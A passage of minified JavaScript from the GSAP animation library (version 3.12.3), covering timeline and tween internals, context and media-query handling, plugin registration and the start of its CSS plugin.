N(i)?this.removeLabel(i):L(i)?this.killTweensOf(i):(ke(this,i),i===this._recent&&(this._recent=this._last),Rt(this))},e.totalTime=function(i,n){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=X(tt.time-(this._ts>0?i/this._ts:(this.totalDuration()-i)/-this._ts))),a.prototype.totalTime.call(this,i,n),this._forcing=0,this):this._tTime},e.addLabel=function(i,n){return this.labels[i]=ot(this,n),this},e.removeLabel=function(i){return delete this.labels[i],this},e.addPause=function(i,n,s){var o=I.delayedCall(0,n||fe,s);return o.data="isPause",this._hasPause=1,ct(this,o,ot(this,i))},e.removePause=function(i){var n=this._first;for(i=ot(this,i);n;)n._start===i&&n.data==="isPause"&&Pt(n),n=n._next},e.killTweensOf=function(i,n,s){for(var o=this.getTweensOf(i,s),u=o.length;u--;)bt!==o[u]&&o[u].kill(i,n);return this},e.getTweensOf=function(i,n){for(var s=[],o=ft(i),u=this._first,f=vt(n),l;u;)u instanceof I?Ui(u._targets,o)&&(f?(!bt||u._initted&&u._ts)&&u.globalTime(0)<=n&&u.globalTime(u.totalDuration())>n:!n||u.isActive())&&s.push(u):(l=u.getTweensOf(o,n)).length&&s.push.apply(s,l),u=u._next;return s},e.tweenTo=function(i,n){n=n||{};var s=this,o=ot(s,i),u=n,f=u.startAt,l=u.onStart,_=u.onStartParams,c=u.immediateRender,d,p=I.to(s,lt({ease:n.ease||"none",lazy:!1,immediateRender:!1,time:o,overwrite:"auto",duration:n.duration||Math.abs((o-(f&&"time"in f?f.time:s._time))/s.timeScale())||M,onStart:function(){if(s.pause(),!d){var m=n.duration||Math.abs((o-(f&&"time"in f?f.time:s._time))/s.timeScale());p._dur!==m&&Kt(p,m,0,1).render(p._time,!0,!0),d=1}l&&l.apply(p,_||[])}},n));return c?p.render(0):p},e.tweenFromTo=function(i,n,s){return this.tweenTo(n,lt({startAt:{time:ot(this,i)}},s))},e.recent=function(){return this._recent},e.nextLabel=function(i){return i===void 0&&(i=this._time),Er(this,ot(this,i))},e.previousLabel=function(i){return i===void 0&&(i=this._time),Er(this,ot(this,i),1)},e.currentLabel=function(i){return arguments.length?this.seek(i,!0):this.previousLabel(this._time+M)},e.shiftChildren=function(i,n,s){s===void 0&&(s=0);for(var o=this._first,u=this.labels,f;o;)o._start>=s&&(o._start+=i,o._end+=i),o=o._next;if(n)for(f in u)u[f]>=s&&(u[f]+=i);return Rt(this)},e.invalidate=function(i){var n=this._first;for(this._lock=0;n;)n.invalidate(i),n=n._next;return a.prototype.invalidate.call(this,i)},e.clear=function(i){i===void 0&&(i=!0);for(var n=this._first,s;n;)s=n._next,this.remove(n),n=s;return this._dp&&(this._time=this._tTime=this._pTime=0),i&&(this.labels={}),Rt(this)},e.totalDuration=function(i){var n=0,s=this,o=s._last,u=ut,f,l,_;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-i:i));if(s._dirty){for(_=s.parent;o;)f=o._prev,o._dirty&&o.totalDuration(),l=o._start,l>u&&s._sort&&o._ts&&!s._lock?(s._lock=1,ct(s,o,l-o._delay,1)._lock=0):u=l,l<0&&o._ts&&(n-=l,(!_&&!s._dp||_&&_.smoothChildTiming)&&(s._start+=l/s._ts,s._time-=l,s._tTime-=l),s.shiftChildren(-l,!1,-1/0),u=0),o._end>n&&o._ts&&(n=o._end),o=f;Kt(s,s===R&&s._time>n?s._time:n,1,1),s._dirty=0}return s._tDur},t.updateRoot=function(i){if(R._ts&&(Xr(R,Se(i,R)),Yr=tt.frame),tt.frame>=kr){kr+=rt.autoSleep||120;var n=R._first;if((!n||!n._ts)&&rt.autoSleep&&tt._listeners.length<2){for(;n&&!n._ts;)n=n._next;n||tt.sleep()}}},t}(he);lt(G.prototype,{_lock:0,_hasPause:0,_forcing:0});var hn=function(t,e,r,i,n,s,o){var u=new j(this._pt,t,e,0,1,cr,null,n),f=0,l=0,_,c,d,p,h,m,y,x;for(u.b=r,u.e=i,r+="",i+="",(y=~i.indexOf("random("))&&(i=Zt(i)),s&&(x=[r,i],s(x,t,e),r=x[0],i=x[1]),c=r.match(Fe)||[];_=Fe.exec(i);)p=_[0],h=i.substring(f,_.index),d?d=(d+1)%5:h.substr(-5)==="rgba("&&(d=1),p!==c[l++]&&(m=parseFloat(c[l-1])||0,u._pt={_next:u._pt,p:h||l===1?h:",",s:m,c:p.charAt(1)==="="?It(m,p)-m:parseFloat(p)-m,m:d&&d<4?Math.round:0},f=Fe.lastIndex);return u.c=f<i.length?i.substring(f,i.length):"",u.fp=o,(er.test(i)||y)&&(u.e=0),this._pt=u,u},fr=function(t,e,r,i,n,s,o,u,f,l){L(i)&&(i=i(n||0,t,s));var _=t[e],c=r!=="get"?r:L(_)?f?t[e.indexOf("set")||!L(t["get"+e.substr(3)])?e:"get"+e.substr(3)](f):t[e]():_,d=L(_)?f?mn:_i:_r,p;if(N(i)&&(~i.indexOf("random(")&&(i=Zt(i)),i.charAt(1)==="="&&(p=It(c,i)+(W(c)||0),(p||p===0)&&(i=p))),!l||c!==i||Ze)return!isNaN(c*i)&&i!==""?(p=new j(this._pt,t,e,+c||0,i-(c||0),typeof _=="boolean"?yn:ci,0,d),f&&(p.fp=f),o&&p.modifier(o,this,t),this._pt=p):(!_&&!(e in t)&&Oe(e,i),hn.call(this,t,e,c,i,d,u||rt.stringFilter,f))},_n=function(t,e,r,i,n){if(L(t)&&(t=ae(t,n,e,r,i)),!dt(t)||t.style&&t.nodeType||K(t)||Br(t))return N(t)?ae(t,n,e,r,i):t;var s={},o;for(o in t)s[o]=ae(t[o],n,e,r,i);return s},lr=function(t,e,r,i,n,s){var o,u,f,l;if(J[t]&&(o=new J[t]).init(n,o.rawVars?e[t]:_n(e[t],i,n,s,r),r,i,s)!==!1&&(r._pt=u=new j(r._pt,n,t,0,1,o.render,o,0,o.priority),r!==Gt))for(f=r._ptLookup[r._targets.indexOf(n)],l=o._props.length;l--;)f[o._props[l]]=u;return o},bt,Ze,hr=function a(t,e,r){var i=t.vars,n=i.ease,s=i.startAt,o=i.immediateRender,u=i.lazy,f=i.onUpdate,l=i.runBackwards,_=i.yoyoEase,c=i.keyframes,d=i.autoRevert,p=t._dur,h=t._startAt,m=t._targets,y=t.parent,x=y&&y.data==="nested"?y.vars.targets:m,T=t._overwrite==="auto"&&!$e,v=t.timeline,g,b,S,C,w,O,E,A,D,q,U,V,Y;if(v&&(!c||!n)&&(n="none"),t._ease=Ft(n,Wt.ease),t._yEase=_?ai(Ft(_===!0?n:_,Wt.ease)):0,_&&t._yoyo&&!t._repeat&&(_=t._yEase,t._yEase=t._ease,t._ease=_),t._from=!v&&!!i.runBackwards,!v||c&&!i.stagger){if(A=m[0]?Ct(m[0]).harness:0,V=A&&i[A.prop],g=be(i,ir),h&&(h._zTime<0&&h.progress(1),e<0&&l&&o&&!d?h.render(-1,!0):h.revert(l&&p?ye:Vi),h._lazy=0),s){if(Pt(t._startAt=I.set(m,lt({data:"isStart",overwrite:!1,parent:y,immediateRender:!0,lazy:!h&&et(u),startAt:null,delay:0,onUpdate:f&&function(){return nt(t,"onUpdate")},stagger:0},s))),t._startAt._dp=0,t._startAt._sat=t,e<0&&(Q||!o&&!d)&&t._startAt.revert(ye),o&&p&&e<=0&&r<=0){e&&(t._zTime=e);return}}else if(l&&p&&!h){if(e&&(o=!1),S=lt({overwrite:!1,data:"isFromStart",lazy:o&&!h&&et(u),immediateRender:o,stagger:0,parent:y},g),V&&(S[A.prop]=V),Pt(t._startAt=I.set(m,S)),t._startAt._dp=0,t._startAt._sat=t,e<0&&(Q?t._startAt.revert(ye):t._startAt.render(-1,!0)),t._zTime=e,!o)a(t._startAt,M,M);else if(!e)return}for(t._pt=t._ptCache=0,u=p&&et(u)||u&&!p,b=0;b<m.length;b++){if(w=m[b],E=w._gsap||sr(m)[b]._gsap,t._ptLookup[b]=q={},qe[E.id]&&St.length&&we(),U=x===m?b:x.indexOf(w),A&&(D=new A).init(w,V||g,t,U,x)!==!1&&(t._pt=C=new j(t._pt,w,D.name,0,1,D.render,D,0,D.priority),D._props.forEach(function(_t){q[_t]=C}),D.priority&&(O=1)),!A||V)for(S in g)J[S]&&(D=lr(S,g,t,U,w,x))?D.priority&&(O=1):q[S]=C=fr.call(t,w,S,"get",g[S],U,x,0,i.stringFilter);t._op&&t._op[b]&&t.kill(w,t._op[b]),T&&t._pt&&(bt=t,R.killTweensOf(w,q,t.globalTime(e)),Y=!t.parent,bt=0),t._pt&&u&&(qe[E.id]=1)}O&&pr(t),t._onInit&&t._onInit(t)}t._onUpdate=f,t._initted=(!t._op||t._pt)&&!Y,c&&e<=0&&v.render(ut,!0,!0)},cn=function(t,e,r,i,n,s,o,u){var f=(t._pt&&t._ptCache||(t._ptCache={}))[e],l,_,c,d;if(!f)for(f=t._ptCache[e]=[],c=t._ptLookup,d=t._targets.length;d--;){if(l=c[d][e],l&&l.d&&l.d._pt)for(l=l.d._pt;l&&l.p!==e&&l.fp!==e;)l=l._next;if(!l)return Ze=1,t.vars[e]="+=0",hr(t,o),Ze=0,u?ue(e+" not eligible for reset"):1;f.push(l)}for(d=f.length;d--;)_=f[d],l=_._pt||_,l.s=(i||i===0)&&!n?i:l.s+(i||0)+s*l.c,l.c=r-l.s,_.e&&(_.e=B(r)+W(_.e)),_.b&&(_.b=l.s+W(_.b))},dn=function(t,e){var r=t[0]?Ct(t[0]).harness:0,i=r&&r.aliases,n,s,o,u;if(!i)return e;n=Lt({},e);for(s in i)if(s in n)for(u=i[s].split(","),o=u.length;o--;)n[u[o]]=n[s];return n},pn=function(t,e,r,i){var n=e.ease||i||"power1.inOut",s,o;if(K(e))o=r[t]||(r[t]=[]),e.forEach(function(u,f){return o.push({t:f/(e.length-1)*100,v:u,e:n})});else for(s in e)o=r[s]||(r[s]=[]),s==="ease"||o.push({t:parseFloat(t),v:e[s],e:n})},ae=function(t,e,r,i,n){return L(t)?t.call(e,r,i,n):N(t)&&~t.indexOf("random(")?Zt(t):t},li=nr+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",hi={};Z(li+",id,stagger,delay,duration,paused,scrollTrigger",function(a){return hi[a]=1});var I=function(a){zr(t,a);function t(r,i,n,s){var o;typeof i=="number"&&(n.duration=i,i=n,n=null),o=a.call(this,s?i:se(i))||this;var u=o.vars,f=u.duration,l=u.delay,_=u.immediateRender,c=u.stagger,d=u.overwrite,p=u.keyframes,h=u.defaults,m=u.scrollTrigger,y=u.yoyoEase,x=i.parent||R,T=(K(r)||Br(r)?vt(r[0]):"length"in i)?[r]:ft(r),v,g,b,S,C,w,O,E;if(o._targets=T.length?sr(T):ue("GSAP target "+r+" not found. https://gsap.com",!rt.nullTargetWarn)||[],o._ptLookup=[],o._overwrite=d,p||c||ge(f)||ge(l)){if(i=o.vars,v=o.timeline=new G({data:"nested",defaults:h||{},targets:x&&x.data==="nested"?x.vars.targets:T}),v.kill(),v.parent=v._dp=yt(o),v._start=0,c||ge(f)||ge(l)){if(S=T.length,O=c&&$r(c),dt(c))for(C in c)~li.indexOf(C)&&(E||(E={}),E[C]=c[C]);for(g=0;g<S;g++)b=be(i,hi),b.stagger=0,y&&(b.yoyoEase=y),E&&Lt(b,E),w=T[g],b.duration=+ae(f,yt(o),g,w,T),b.delay=(+ae(l,yt(o),g,w,T)||0)-o._delay,!c&&S===1&&b.delay&&(o._delay=l=b.delay,o._start+=l,b.delay=0),v.to(w,b,O?O(g,w,T):0),v._ease=P.none;v.duration()?f=l=0:o.timeline=0}else if(p){se(lt(v.vars.defaults,{ease:"none"})),v._ease=Ft(p.ease||i.ease||"none");var A=0,D,q,U;if(K(p))p.forEach(function(V){return v.to(T,V,">")}),v.duration();else{b={};for(C in p)C==="ease"||C==="easeEach"||pn(C,p[C],b,p.easeEach);for(C in b)for(D=b[C].sort(function(V,Y){return V.t-Y.t}),A=0,g=0;g<D.length;g++)q=D[g],U={ease:q.e,duration:(q.t-(g?D[g-1].t:0))/100*f},U[C]=q.v,v.to(T,U,A),A+=U.duration;v.duration()<f&&v.to({},{duration:f-v.duration()})}}f||o.duration(f=v.duration())}else o.timeline=0;return d===!0&&!$e&&(bt=yt(o),R.killTweensOf(T),bt=0),ct(x,yt(o),n),i.reversed&&o.reverse(),i.paused&&o.paused(!0),(_||!f&&!p&&o._start===X(x._time)&&et(_)&&Gi(yt(o))&&x.data!=="nested")&&(o._tTime=-M,o.render(Math.max(0,-l)||0)),m&&Kr(yt(o),m),o}var e=t.prototype;return e.render=function(i,n,s){var o=this._time,u=this._tDur,f=this._dur,l=i<0,_=i>u-M&&!l?u:i<M?0:i,c,d,p,h,m,y,x,T,v;if(!f)Qi(this,i,n,s);else if(_!==this._tTime||!i||s||!this._initted&&this._tTime||this._startAt&&this._zTime<0!==l){if(c=_,T=this.timeline,this._repeat){if(h=f+this._rDelay,this._repeat<-1&&l)return this.totalTime(h*100+i,n,s);if(c=X(_%h),_===u?(p=this._repeat,c=f):(p=~~(_/h),p&&p===X(_/h)&&(c=f,p--),c>f&&(c=f)),y=this._yoyo&&p&1,y&&(v=this._yEase,c=f-c),m=Qt(this._tTime,h),c===o&&!s&&this._initted&&p===m)return this._tTime=_,this;p!==m&&(T&&this._yEase&&ui(T,y),this.vars.repeatRefresh&&!y&&!this._lock&&this._time!==f&&this._initted&&(this._lock=s=1,this.render(X(h*p),!0).invalidate()._lock=0))}if(!this._initted){if(Hr(this,l?i:c,s,n,_))return this._tTime=0,this;if(o!==this._time&&!(s&&this.vars.repeatRefresh&&p!==m))return this;if(f!==this._dur)return this.render(i,n,s)}if(this._tTime=_,this._time=c,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=x=(v||this._ease)(c/f),this._from&&(this.ratio=x=1-x),c&&!o&&!n&&!p&&(nt(this,"onStart"),this._tTime!==_))return this;for(d=this._pt;d;)d.r(x,d.d),d=d._next;T&&T.render(i<0?i:!c&&y?-M:T._dur*T._ease(c/this._dur),n,s)||this._startAt&&(this._zTime=i),this._onUpdate&&!n&&(l&&Ge(this,i,n,s),nt(this,"onUpdate")),this._repeat&&p!==m&&this.vars.onRepeat&&!n&&this.parent&&nt(this,"onRepeat"),(_===this._tDur||!_)&&this._tTime===_&&(l&&!this._onUpdate&&Ge(this,i,!0,!0),(i||!f)&&(_===this._tDur&&this._ts>0||!_&&this._ts<0)&&Pt(this,1),!n&&!(l&&!o)&&(_||o||y)&&(nt(this,_===u?"onComplete":"onReverseComplete",!0),this._prom&&!(_<u&&this.timeScale()>0)&&this._prom()))}return this},e.targets=function(){return this._targets},e.invalidate=function(i){return(!i||!this.vars.runBackwards)&&(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(i),a.prototype.invalidate.call(this,i)},e.resetTo=function(i,n,s,o,u){le||tt.wake(),this._ts||this.play();var f=Math.min(this._dur,(this._dp._time-this._start)*this._ts),l;return this._initted||hr(this,f),l=this._ease(f/this._dur),cn(this,i,n,s,o,l,f,u)?this.resetTo(i,n,s,o,1):(Ae(this,0),this.parent||Wr(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},e.kill=function(i,n){if(n===void 0&&(n="all"),!i&&(!n||n==="all"))return this._lazy=this._pt=0,this.parent?ie(this):this;if(this.timeline){var s=this.timeline.totalDuration();return this.timeline.killTweensOf(i,n,bt&&bt.vars.overwrite!==!0)._first||ie(this),this.parent&&s!==this.timeline.totalDuration()&&Kt(this,this._dur*this.timeline._tDur/s,0,1),this}var o=this._targets,u=i?ft(i):o,f=this._ptLookup,l=this._pt,_,c,d,p,h,m,y;if((!n||n==="all")&&Xi(o,u))return n==="all"&&(this._pt=0),ie(this);for(_=this._op=this._op||[],n!=="all"&&(N(n)&&(h={},Z(n,function(x){return h[x]=1}),n=h),n=dn(o,n)),y=o.length;y--;)if(~u.indexOf(o[y])){c=f[y],n==="all"?(_[y]=n,p=c,d={}):(d=_[y]=_[y]||{},p=n);for(h in p)m=c&&c[h],m&&((!("kill"in m.d)||m.d.kill(h)===!0)&&ke(this,m,"_pt"),delete c[h]),d!=="all"&&(d[h]=1)}return this._initted&&!this._pt&&l&&ie(this),this},t.to=function(i,n){return new t(i,n,arguments[2])},t.from=function(i,n){return oe(1,arguments)},t.delayedCall=function(i,n,s,o){return new t(n,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:i,onComplete:n,onReverseComplete:n,onCompleteParams:s,onReverseCompleteParams:s,callbackScope:o})},t.fromTo=function(i,n,s){return oe(2,arguments)},t.set=function(i,n){return n.duration=0,n.repeatDelay||(n.repeat=0),new t(i,n)},t.killTweensOf=function(i,n,s){return R.killTweensOf(i,n,s)},t}(he);lt(I.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0});Z("staggerTo,staggerFrom,staggerFromTo",function(a){I[a]=function(){var t=new G,e=Qe.call(arguments,0);return e.splice(a==="staggerFromTo"?5:4,0,0),t[a].apply(t,e)}});var _r=function(t,e,r){return t[e]=r},_i=function(t,e,r){return t[e](r)},mn=function(t,e,r,i){return t[e](i.fp,r)},gn=function(t,e,r){return t.setAttribute(e,r)},De=function(t,e){return L(t[e])?_i:Pe(t[e])&&t.setAttribute?gn:_r},ci=function(t,e){return e.set(e.t,e.p,Math.round((e.s+e.c*t)*1e6)/1e6,e)},yn=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},cr=function(t,e){var r=e._pt,i="";if(!t&&e.b)i=e.b;else if(t===1&&e.e)i=e.e;else{for(;r;)i=r.p+(r.m?r.m(r.s+r.c*t):Math.round((r.s+r.c*t)*1e4)/1e4)+i,r=r._next;i+=e.c}e.set(e.t,e.p,i,e)},dr=function(t,e){for(var r=e._pt;r;)r.r(t,r.d),r=r._next},xn=function(t,e,r,i){for(var n=this._pt,s;n;)s=n._next,n.p===i&&n.modifier(t,e,r),n=s},vn=function(t){for(var e=this._pt,r,i;e;)i=e._next,e.p===t&&!e.op||e.op===t?ke(this,e,"_pt"):e.dep||(r=1),e=i;return!r},Tn=function(t,e,r,i){i.mSet(t,e,i.m.call(i.tween,r,i.mt),i)},pr=function(t){for(var e=t._pt,r,i,n,s;e;){for(r=e._next,i=n;i&&i.pr>e.pr;)i=i._next;(e._prev=i?i._prev:s)?e._prev._next=e:n=e,(e._next=i)?i._prev=e:s=e,e=r}t._pt=n},j=function(){function a(e,r,i,n,s,o,u,f,l){this.t=r,this.s=n,this.c=s,this.p=i,this.r=o||ci,this.d=u||this,this.set=f||_r,this.pr=l||0,this._next=e,e&&(e._prev=this)}var t=a.prototype;return t.modifier=function(r,i,n){this.mSet=this.mSet||this.set,this.set=Tn,this.m=r,this.mt=n,this.tween=i},a}();Z(nr+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(a){return ir[a]=1});st.TweenMax=st.TweenLite=I;st.TimelineLite=st.TimelineMax=G;R=new G({sortChildren:!1,defaults:Wt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0});rt.stringFilter=ar;var zt=[],ve={},wn=[],Fr=0,bn=0,Ve=function(t){return(ve[t]||wn).map(function(e){return e()})},je=function(){var t=Date.now(),e=[];t-Fr>2&&(Ve("matchMediaInit"),zt.forEach(function(r){var i=r.queries,n=r.conditions,s,o,u,f;for(o in i)s=at.matchMedia(i[o]).matches,s&&(u=1),s!==n[o]&&(n[o]=s,f=1);f&&(r.revert(),u&&e.push(r))}),Ve("matchMediaRevert"),e.forEach(function(r){return r.onMatch(r,function(i){return r.add(null,i)})}),Fr=t,Ve("matchMedia"))},di=function(){function a(e,r){this.selector=r&&Ke(r),this.data=[],this._r=[],this.isReverted=!1,this.id=bn++,e&&this.add(e)}var t=a.prototype;return t.add=function(r,i,n){L(r)&&(n=i,i=r,r=L);var s=this,o=function(){var f=z,l=s.selector,_;return f&&f!==s&&f.data.push(s),n&&(s.selector=Ke(n)),z=s,_=i.apply(s,arguments),L(_)&&s._r.push(_),z=f,s.selector=l,s.isReverted=!1,_};return s.last=o,r===L?o(s,function(u){return s.add(null,u)}):r?s[r]=o:o},t.ignore=function(r){var i=z;z=null,r(this),z=i},t.getTweens=function(){var r=[];return this.data.forEach(function(i){return i instanceof a?r.push.apply(r,i.getTweens()):i instanceof I&&!(i.parent&&i.parent.data==="nested")&&r.push(i)}),r},t.clear=function(){this._r.length=this.data.length=0},t.kill=function(r,i){var n=this;if(r?function(){for(var o=n.getTweens(),u=n.data.length,f;u--;)f=n.data[u],f.data==="isFlip"&&(f.revert(),f.getChildren(!0,!0,!1).forEach(function(l){return o.splice(o.indexOf(l),1)}));for(o.map(function(l){return{g:l._dur||l._delay||l._sat&&!l._sat.vars.immediateRender?l.globalTime(0):-1/0,t:l}}).sort(function(l,_){return _.g-l.g||-1/0}).forEach(function(l){return l.t.revert(r)}),u=n.data.length;u--;)f=n.data[u],f instanceof G?f.data!=="nested"&&(f.scrollTrigger&&f.scrollTrigger.revert(),f.kill()):!(f instanceof I)&&f.revert&&f.revert(r);n._r.forEach(function(l){return l(r,n)}),n.isReverted=!0}():this.data.forEach(function(o){return o.kill&&o.kill()}),this.clear(),i)for(var s=zt.length;s--;)zt[s].id===this.id&&zt.splice(s,1)},t.revert=function(r){this.kill(r||{})},a}(),Sn=function(){function a(e){this.contexts=[],this.scope=e}var t=a.prototype;return t.add=function(r,i,n){dt(r)||(r={matches:r});var s=new di(0,n||this.scope),o=s.conditions={},u,f,l;z&&!s.selector&&(s.selector=z.selector),this.contexts.push(s),i=s.add("onMatch",i),s.queries=r;for(f in r)f==="all"?l=1:(u=at.matchMedia(r[f]),u&&(zt.indexOf(s)<0&&zt.push(s),(o[f]=u.matches)&&(l=1),u.addListener?u.addListener(je):u.addEventListener("change",je)));return l&&i(s,function(_){return s.add(null,_)}),this},t.revert=function(r){this.kill(r||{})},t.kill=function(r){this.contexts.forEach(function(i){return i.kill(r,!0)})},a}(),Ce={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach(function(i){return ni(i)})},timeline:function(t){return new G(t)},getTweensOf:function(t,e){return R.getTweensOf(t,e)},getProperty:function(t,e,r,i){N(t)&&(t=ft(t)[0]);var n=Ct(t||{}).get,s=r?Gr:qr;return r==="native"&&(r=""),t&&(e?s((J[e]&&J[e].get||n)(t,e,r,i)):function(o,u,f){return s((J[o]&&J[o].get||n)(t,o,u,f))})},quickSetter:function(t,e,r){if(t=ft(t),t.length>1){var i=t.map(function(l){return H.quickSetter(l,e,r)}),n=i.length;return function(l){for(var _=n;_--;)i[_](l)}}t=t[0]||{};var s=J[e],o=Ct(t),u=o.harness&&(o.harness.aliases||{})[e]||e,f=s?function(l){var _=new s;Gt._pt=0,_.init(t,r?l+r:l,Gt,0,[t]),_.render(1,_),Gt._pt&&dr(1,Gt)}:o.set(t,u);return s?f:function(l){return f(t,u,r?l+r:l,o,1)}},quickTo:function(t,e,r){var i,n=H.to(t,Lt((i={},i[e]="+=0.1",i.paused=!0,i),r||{})),s=function(u,f,l){return n.resetTo(e,u,f,l)};return s.tween=n,s},isTweening:function(t){return R.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=Ft(t.ease,Wt.ease)),Mr(Wt,t||{})},config:function(t){return Mr(rt,t||{})},registerEffect:function(t){var e=t.name,r=t.effect,i=t.plugins,n=t.defaults,s=t.extendTimeline;(i||"").split(",").forEach(function(o){return o&&!J[o]&&!st[o]&&ue(e+" effect requires "+o+" plugin.")}),ze[e]=function(o,u,f){return r(ft(o),lt(u||{},n),f)},s&&(G.prototype[e]=function(o,u,f){return this.add(ze[e](o,dt(u)?u:(f=u)&&{},this),f)})},registerEase:function(t,e){P[t]=Ft(e)},parseEase:function(t,e){return arguments.length?Ft(t,e):P},getById:function(t){return R.getById(t)},exportRoot:function(t,e){t===void 0&&(t={});var r=new G(t),i,n;for(r.smoothChildTiming=et(t.smoothChildTiming),R.remove(r),r._dp=0,r._time=r._tTime=R._time,i=R._first;i;)n=i._next,(e||!(!i._dur&&i instanceof I&&i.vars.onComplete===i._targets[0]))&&ct(r,i,i._start-i._delay),i=n;return ct(R,r,0),r},context:function(t,e){return t?new di(t,e):z},matchMedia:function(t){return new Sn(t)},matchMediaRefresh:function(){return zt.forEach(function(t){var e=t.conditions,r,i;for(i in e)e[i]&&(e[i]=!1,r=1);r&&t.revert()})||je()},addEventListener:function(t,e){var r=ve[t]||(ve[t]=[]);~r.indexOf(e)||r.push(e)},removeEventListener:function(t,e){var r=ve[t],i=r&&r.indexOf(e);i>=0&&r.splice(i,1)},utils:{wrap:en,wrapYoyo:rn,distribute:$r,random:ti,snap:Jr,normalize:tn,getUnit:W,clamp:Zi,splitColor:si,toArray:ft,selector:Ke,mapRange:ri,pipe:$i,unitize:Ji,interpolate:nn,shuffle:jr},install:Nr,effects:ze,ticker:tt,updateRoot:G.updateRoot,plugins:J,globalTimeline:R,core:{PropTween:j,globals:Ur,Tween:I,Timeline:G,Animation:he,getCache:Ct,_removeLinkedListItem:ke,reverting:function(){return Q},context:function(t){return t&&z&&(z.data.push(t),t._ctx=z),z},suppressOverwrites:function(t){return $e=t}}};Z("to,from,fromTo,delayedCall,set,killTweensOf",function(a){return Ce[a]=I[a]});tt.add(G.updateRoot);Gt=Ce.to({},{duration:0});var Cn=function(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r},Pn=function(t,e){var r=t._targets,i,n,s;for(i in e)for(n=r.length;n--;)s=t._ptLookup[n][i],s&&(s=s.d)&&(s._pt&&(s=Cn(s,i)),s&&s.modifier&&s.modifier(e[i],t,r[n],i))},Ne=function(t,e){return{name:t,rawVars:1,init:function(i,n,s){s._onInit=function(o){var u,f;if(N(n)&&(u={},Z(n,function(l){return u[l]=1}),n=u),e){u={};for(f in n)u[f]=e(n[f]);n=u}Pn(o,n)}}}},H=Ce.registerPlugin({name:"attr",init:function(t,e,r,i,n){var s,o,u;this.tween=r;for(s in e)u=t.getAttribute(s)||"",o=this.add(t,"setAttribute",(u||0)+"",e[s],i,n,0,0,s),o.op=s,o.b=u,this._props.push(s)},render:function(t,e){for(var r=e._pt;r;)Q?r.set(r.t,r.p,r.b,r):r.r(t,r.d),r=r._next}},{name:"endArray",init:function(t,e){for(var r=e.length;r--;)this.add(t,r,t[r]||0,e[r],0,0,0,0,0,1)}},Ne("roundProps",He),Ne("modifiers"),Ne("snap",Jr))||Ce;I.version=G.version=H.version="3.12.3";Vr=1;Je()&&Ht();var On=P.Power0,kn=P.Power1,Mn=P.Power2,An=P.Power3,Dn=P.Power4,En=P.Linear,Rn=P.Quad,Fn=P.Cubic,zn=P.Quart,Ln=P.Quint,Bn=P.Strong,In=P.Elastic,Vn=P.Back,Nn=P.SteppedEase,Un=P.Bounce,Yn=P.Sine,Xn=P.Expo,qn=P.Circ;var pi,kt,$t,wr,Xt,Gn,mi,br,Wn=function(){return typeof window<"u"},wt={},Yt=180/Math.PI,Jt=Math.PI/180,jt=Math.atan2,gi=1e8,Sr=/([A-Z])/g,Qn=/(left|right|width|margin|padding|x)/i,Kn=/[\s,\(]\S/,pt={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},yr=function(t,e){return e.set(e.t,e.p,Math.round((e.s+e.c*t)*1e4)/1e4+e.u,e)},Hn=function(t,e){return e.set(e.t,e.p,t===1?e.e:Math.round((e.s+e.c*t)*1e4)/1e4+e.u,e)},Zn=function(t,e){return e.set(e.t,e.p,t?Math.round((e.s+e.c*t)*1e4)/1e4+e.u:e.b,e)},jn=function(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)},Si=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},Ci=function(t,e){return e.set(e.t,e.p,t!==1?e.b:e.e,e)},$n=function(t,e,r){return t.style[e]=r},Jn=function(t,e,r){return t.style.setProperty(e,r)},ts=function(t,e,r){return t._gsap[e]=r},es=function(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r},rs=function(t,e,r,i,n){var s=t._gsap;s.scaleX=s.scaleY=r,s.renderTransform(n,s)},is=function(t,e,r,i,n){var s=t._gsap;s[e]=r,s.renderTransform(n,s)},F="transform",it=F+"Origin",ns=function a(t,e){var r=this,i=this.target,n=i.style,s=i._gsap;if(t in wt&&n){if(this.tfm=this.tfm||{},t!=="transform")t=pt[t]||t,~t.indexOf(",")?t.split(",").forEach(function(o){return r.tfm[o]=Tt(i,o)}):this.tfm[t]=s.x?s[t]:Tt(i,t),t===it&&(this.tfm.zOrigin=s.zOrigin);else return pt.transform.split(",").forEach(function(o){return a.call(r,o,e)});if(this.props.indexOf(F)>=0)return;s.svg&&(this.svgo=i.getAttribute("data-svg-origin"),this.props.push(it,e,"")),t=F}(n||e)&&this.props.push(t,e,n[t])},Pi=function(t){t.translate&&(t.removeProperty("translate"),t.removeProperty("scale"),t.removeProperty("rotate"))},ss=function(){var t=this.props,e=this.target,r=e.style,i=e._gsap,n,s;for(n=0;n<t.length;n+=3)t[n+1]?e[t[n]]=t[n+2]:t[n+2]?r[t[n]]=t[n+2]:r.removeProperty(t[n].substr(0,2)==="--"?t[n]:t[n].replace(Sr,"-$1").toLowerCase());if(this.tfm){for(s in this.tfm)i[s]=this.tfm[s];i.svg&&(i.renderTransform(),e.setAttribute("data-svg-origin",this.svgo||"")),n=br(),(!n||!n.isStart)&&!r[F]&&(Pi(r),i.zOrigin&&r[it]&&(r[it]+=" 